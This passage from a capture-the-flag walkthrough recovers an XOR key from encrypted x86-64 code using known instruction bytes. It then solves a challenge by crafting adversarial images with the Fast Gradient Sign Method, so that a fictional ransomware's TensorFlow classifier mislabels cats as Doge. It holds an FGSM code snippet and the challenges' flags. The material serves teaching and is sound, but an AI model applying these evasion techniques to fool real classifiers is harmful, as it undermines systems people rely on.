The key length is probably (much) shorter than 196 in order to have some cycles within the decryption. Assuming we have a function epilogue (leave; ret) at the end of code_enc in order to return gracefully to execute(), we can use our existing prefix (and the usual flag suffix }) with varying key lengths to look for candidate keys that yield these two instructions (opcode bytes 0xc9 0xc3) at the end of the decrypted block. Good candidates are CS{crypt0_an4lys????} (length 21) and CS{crypt0_an4lys??????????} (length 27). We focused on 27 as the key length as CS{crypt0_an4lys??????????} decrypts to code that looks more like reasonable x86-64 code — the beginning of the code already contains a call to another function epilogue where both blocks (the call, and the function epilogue) are colored green.
Function Prologue #2
At position 0x45, there is a sequence of a few instructions that we have already reliably decoded (colorized green by decrypter.py). Again we can use the plaintext snippet of the function prologue to decrypt another function prologue:
Plaintext:  48 89 e5  (mov rbp, rsp)
Ciphertext: 79 fa ba
Key:        1  s  _
The assumption about the key length was probably correct. The current progress is CS{crypt0_an4lys1s_???????}, which looks good so far.
Syscall #1
At position 0x39, a syscall is invoked. The bytes before that syscall instruction suggest that the syscall register rax is set there. In addition, the rear part of the encrypted instruction is already decrypted to 0x3c000000 (little endian: 0x3c):  We expect
 mov rax, 0x3c as plaintext in order to set the register rax for the upcoming syscall and storing 0x3c in it (syscall exit). We first assemble this instruction:
$ rasm2 -b 64 "mov rax 0x3c"
48c7c03c000000
This yields the following new key bytes:
Plaintext:  48 c7 c0 (3c000000 already decrypted)
Ciphertext: 78 a3 f3
Key:        0  d  3
Current progress: CS{crypt0_an4lys1s_????0d3}. There are only 4 bytes left now. Because the instruction set has no fixed length, things get a little more difficult now. If more of the flag were missing, now would be a good time to consider extending decrypter.py to be able to tell the tool which bytes belong together for one instruction in order to fill the gaps more precisely.
Function Prologue #3
However, there is one great pattern within the third function block that we can utilize to decrypt the remaining 4 bytes. At position 0x45, a new function is introduced and we already have push rbp; mov rbp, esp decrypted. Only the instruction to adjust the stack pointer is missing. As seen before, we expect to have a sub rsp, ??? instruction, but the offset is probably not 0x10 again because the next instruction is mov ,rdi. So, we just try the closest value that is 16-byte aligned, which is 0x20.
Plaintext:  48 83 ec 20 (sub rsp, 0x20)
Ciphertext: 78 ed b3 43
Key:        0  n  _  c
Solution
Putting the pieces of the puzzle together, we get: CS{crypt0_an4lys1s_0n_c0d3}. This is not only the key to decrypt (and the flag), but also the output of the decrypted code:
$ ./module.wow CS{crypt0_an4lys1s_0n_c0d3}
CS{crypt0_an4lys1s_0n_c0d3}
Challenge 4: Many Neurotoxin
“Many Neurotoxin” was the fourth challenge in the CATAPULT SPIDER track. The player learns that CATAPULT SPIDER uses artificial intelligence to select images for encryption. In particular, the adversary's ransomware encrypts all images, except Doge images: Our investigation revealed that CATAPULT SPIDER uses artificial intelligence to classify images. We initially believed that they only encrypt cat pictures — but we now learned that they encrypt all images except Doge photographs. We recovered their classifier and model and believe it should be possible to subvert their classification method to protect images against encryption.We are providing a TAR file that contains their classification logic, model and three pictures that must be protected at all cost. We also stood up a service that integrates CATAPULT SPIDER's classification logic at neurotoxin.challenges.adversary.zone:40755 If you're confident that you can protect the images by getting CATAPULT SPIDER to misclassify them, please submit them to our service to receive your reward. Players were to slightly modify three given cat pictures so that the adversary’s ransomware misclassifies them as Doge and therefore won’t encrypt them. Players were provided with a tar archive that contains the fictional CATAPULT SPIDER’s TensorFlow neural network model, three cat pictures (cat1.png, cat2.png, cat3.png) and two Python scripts. TensorFlow is a commonly used framework to create, train and use neural networks. One python script (called example-conversion.py) converts an image file into a so-called tensor. A tensor is the representation of data that is used as an input for a neural network. The other script (called example-evaluation.py) takes such a tensor and uses the adversary’s model of an artificial neural network to classify the corresponding image’s content. The evaluation script reflects that the given TensorFlow model was trained on five different classes of pictures that it can classify: cats, Doges, cows, squirrels and elephants. This artificial intelligence model was used by CATAPULT SPIDER to classify pictures stored on their victims’ machines. All pictures will be encrypted by their malware to demand a ransom, except pictures that are classified as a Doge (with greater than or equal to 95% confidence). They just love the Doge. The Python scripts can be used as follows to first convert a PNG into a tensor and then use the neural network to classify the content of the tensor (respectively the image):
$ python3 example-conversion.py /tmp/cat1.tensor my-cat-pictures/cat1.png
$ python3 example-evaluation.py /tmp/cat1.tensor
<*> prediction result (classified as Cat):
    class #0 => 99.94% (Cat)
    class #1 => 0.06% (Cow)
    class #2 => 0.00% (Elephant)
    class #3 => 0.00% (Doge)
    class #4 => 0.00% (Squirrel)
To solve the challenge, players had to modify each of the three cat pictures so that they would be misclassified as Doge, while keeping them visually similar to the original — in other words:
- The difference between the original image (e.g.,
cat1.png) and the modified version must stay below a certain threshold. Since the values of the three color channels (red, green, blue) of all pixels are stored as floats (between 0.0 and 1.0) in a tensor, the difference between the original image and the modified version must be below 0.025. For example, if the value of the red channel of one pixel is 0.825, then the red channel of the modified version must be between 0.825 - 0.025 = 0.80 and 0.825 + 0.025 = 0.85. - The modified version must be classified as Doge with a probability greater than or equal to 95%.
Adversarial Images: Exploitation of Artificial Neural Networks
An artificial neural network is a machine learning technique where many layers of processing units are used to compute the output for a given input. The properties of this computation are improved initially by a “training” step, where the algorithm is fed with training data (e.g., pictures of animals with their labels, like “dog” and “cat”). While training, the algorithm tries to adjust its properties as long as the error for the given training data is low enough. This training step utilizes a function, called loss-function, which measures the correctness of a prediction. Loss functions are functions of the input (the tensor, which is essentially our image, decoded to RGB pixel values) and the desired prediction (a series of expected probabilities for each of the model’s output classes). For a given input and target output, a loss function will return a metric for how different the actual prediction is from the intended prediction. The higher the output of the loss function, the more error-prone the prediction was. Loss functions are typically used in combination with an optimization function to adjust the properties of the neural network while training in order to minimize the output of the loss-function. After training a neural network, it can be used to classify new, unknown inputs. TensorFlow is a commonly used framework to create, train and use neural networks. TensorFlow tutorials are a great resource for learning more about artificial neural networks. When considering neural networks for image classification, an image that was created to trick the neural network in some way is called an adversarial image. There are at least three different possible goals when attempting to attack a neural network:
- Confidence Reduction. Example: The picture of a cat that is originally classified as a cat with 90% confidence is modified so that the modification will still be classified as a cat but with only 30% confidence.
- Misclassification. The goal is to create a modified version that is assigned to another class with a higher confidence than the original class — e.g., by increasing confidence in another class, lowering confidence in the original class, or both. Example: A cat that is originally classified as a cat won’t be classified as a cat anymore.
- Source/Target Misclassification. In contrast to goal #2, choose a target class for misclassification. Example: A picture that is originally classified as cat will be classified as a dog after modification.
The general strategy to attack the model is to generate a perturbation that will be added with a small factor ε to the original image:  This perturbation is used to modify the original image in order to increase the loss against the original class (“Confidence Reduction”) or to decrease the loss against another class that is to be impersonated (“Source/Target Misclassification”). The factor ε defines the impact of the perturbation, and the perturbation (which is also an image with pixel values between 0.0 and 1.0) defines the change of the original version to create the adversarial version. The smaller the impact of the perturbation, the better the adversarial image. The best case for the attack is given when the influence is as small as possible while attacking the model successfully:
  For example, when using the MobileNetV2 model, if the following perturbation pattern is added to the cat picture on the left with ε =0.05, the cat is classified as “African_crocodile” while the perturbation is only slightly visible to the human eye.
  The perturbation looks random, but it is actually not random. One method to generate a well-tuned perturbation is called “Fast Gradient Sign Method.”
Fast Gradient Sign Method
The Fast Gradient Sign Method (FGSM) is rather unobtrusive because all pixels will be modified only slightly instead of modifying just a few pixels a lot, as employed by some other methods for generating adversarial images. Therefore, FGSM is very suitable to solve this challenge. FGSM’s approach is to analyze the prediction of an image of the neural network by measuring the gradient of the loss function with respect to the input. The gradient consists of the partial derivations of the loss function with respect to each input variable (which is each value of all pixels). A partial derivation of the loss function with respect to one input variable (e.g., one pixel) specifies whether an increased value of the pixel will increase or decrease the loss. In general, the loss function (for a given model and target class), will be a function of the (multi-dimensional) input. The gradient is a generalized derivative of that function. For a specific multi-dimensional input value X=(x1,x2,...,xn), the evaluation of the gradient of the loss function  This perturbation can be used to maximize or minimize the whole loss against the target class (either to evade or impersonate that class). For example: We have a model with five different classes (#1, #2, #3, #4, #5) and an image that will be classified as class #1 with high probability. We can use FGSM to evade this class by generating a perturbation that will increase the loss against class #1. Therefore, we use FGSM to compute the gradient of the loss between the actual prediction and class #1. Since we want to increase that loss to evade this class, the scaling factor ε for the perturbation will be a positive number (e.g., =0.01). In order to impersonate class #3, we use FGSM to generate a perturbation based on the loss between the original class and class #3. Since we want to decrease that loss, the factor ε will be a negative number (e.g., =-0.01). The implementation of one round of this attack would look as follows:
prediction_ideal =  # which is #3 = "doge"

with tf.GradientTape() as tape:
    tape.watch(image)
    prediction_actual = model(image)

    # compute the loss for the prediction wrt. target class:
    current_loss = loss_func(prediction_ideal, prediction_actual)

    # compute the gradients of the actual loss wrt. The
    # given image evaluated:
    gradient = tape.gradient(current_loss, image)

perturbation = tf.sign(gradient)
adversary_image = tf.clip(image + (eps * perturbation), -1, 1)
Solution for Neurotoxin

Applying FGSM on the images of the “Many Neurotoxin” challenge is sufficient to create a version of each image that meets both criteria. According to the evaluation script, the class that must be impersonated has the id 3 (“Doge”). Because the maximum difference between all pixels of the original and the adversarial image must be smaller than 0.025, we decided to apply the FGSM 24 times with ε = -0.001, in order to better tune the perturbation. We apply FGSM to all three tensors:
 (Click to enlarge)
The evaluation script confirms that the modification was successful and each image won’t be encrypted any more:
$ python3 example-evaluation.py ./cat1-adversarial.tensor
<*> prediction result (classified as Doge):
    class #0 => 0.03% (Cat)
    class #1 => 0.00% (Cow)
    class #2 => 0.00% (Elephant)
    class #3 => 99.95% (Doge)
    class #4 => 0.02% (Squirrel)
<+> picture won't be encrypted \o/
$ python3 example-evaluation.py ./cat2-adversarial.tensor
<*> prediction result (classified as Doge):
    class #0 => 0.02% (Cat)
    class #1 => 0.01% (Cow)
    class #2 => 0.00% (Elephant)
    class #3 => 99.97% (Doge)
    class #4 => 0.01% (Squirrel)
<+> picture won't be encrypted \o/
$ python3 example-evaluation.py ./cat3-adversarial.tensor
<*> prediction result (classified as Doge):
    class #0 => 2.70% (Cat)
    class #1 => 1.22% (Cow)
    class #2 => 0.02% (Elephant)
    class #3 => 95.74% (Doge)
    class #4 => 0.32% (Squirrel)
<+> picture won't be encrypted \o/
According to the challenge description, there is a TCP service that can be used to submit the images and receive the flag. Netcat can be used to explore the plaintext protocol, and based on that, the snippet below was implemented, which sends the adversarial versions to the service and receives the flag:
 (Click to enlarge)
The flag itself was encoded as a tensor. Just as in the evaluation script, pyplot can be used to display the flag (which is an image as well):  Easter egg: The tensor storing the image of the flag is modified as well to be classified as a cat:
<*> prediction result (classified as Cat):
    class #0 => 100.00% (Cat)
    class #1 => 0.00% (Cow)
    class #2 => 0.00% (Elephant)
    class #3 => 0.00% (Doge)
    class #4 => 0.00% (Squirrel)
Final Remarks
This concludes our journey through the CATAPULT SPIDER challenge track. We hope you enjoyed the game, and stay tuned for our walkthroughs of the SPACE JACKAL and PROTECTIVE PENGUIN tracks. If you have any questions, feel free to email us at adversaryquest@crowdstrike.com. (Also note that we are looking for a Sr. Security Researcher to join the team.)
Additional Resources
- Learn more about the adversaries CrowdStrike tracks by exploring the Adversary Universe.
- To stay ahead of today’s adversaries, read the CrowdStrike 2021 Global Threat Report.
- To learn more about how to incorporate intelligence on threat actors into your security strategy, visit the CROWDSTRIKE FALCON® INTELLIGENCE™ Premium Threat Intelligence page.
- Get a full-featured free trial of CrowdStrike Falcon® Prevent™ and learn how true next-gen AV performs against today’s most sophisticated threats.